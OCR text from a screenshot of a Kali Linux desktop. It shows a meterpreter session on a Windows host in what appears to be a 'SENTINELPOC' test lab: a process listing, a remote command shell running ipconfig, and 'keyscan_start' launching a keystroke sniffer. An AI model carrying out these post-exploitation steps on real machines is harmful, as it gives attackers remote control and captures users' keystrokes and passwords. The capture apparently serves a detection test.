 Applications
[Directory listing for /Do...
kalu@kali-vm-dev:
localhost
08:50 AM
Trash
File System
Home
Visual Studio
Code
Temporary
Storage
startupscript.
sh
start-
ipvanish
kalu@kali-vm-dev: ~
File Actions Edit View Help
kalu@kali-vm-dev: ~ kalu@kali-vm-dev: ~
5044 736 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
5112 972 RuntimeBroker.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\RuntimeBroker.exe
5308 3456 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
5516 1076 rdpclip.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\rdpclip.exe
5548 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
5868 5516 rdpinput.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\rdpinput.exe
5920 3532 WaSecAgentProv.exe x64 0 NT AUTHORITY\SYSTEM C:\WindowsAzure\SecAgent\WaSecAgentProv.exe
5976 5920 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
6000 2484 sihost.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\sihost.exe
6136 4992 TabTip.exe x64 2 SENTINELPOC\azureadmin C:\Program Files\Common Files\microsoft shared\ink\TabTip.exe
6184 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6244 972 smartscreen.exe x64 2 SENTINELPOC\azureadmin C:\Windows\System32\smartscreen.exe
6452 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6580 972 MonitoringHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft Monitoring Agent\Agent\MonitoringHost.exe
6592 736 HealthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft Monitoring Agent\Agent\HealthService.exe
6656 4204 conhost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\conhost.exe
6804 736 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > shell
Process 4764 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1579]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\azureadmin\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : reddog.microsoft.com
Link-local IPv6 Address . . . . . : fe80::1c69:c4f5:9979:4c8f%5
IPv4 Address. . . . . . . . . . . : 192.168.2.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
C:\Users\azureadmin\Desktop>exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
KALI
BY OFFENSIVE SECURITY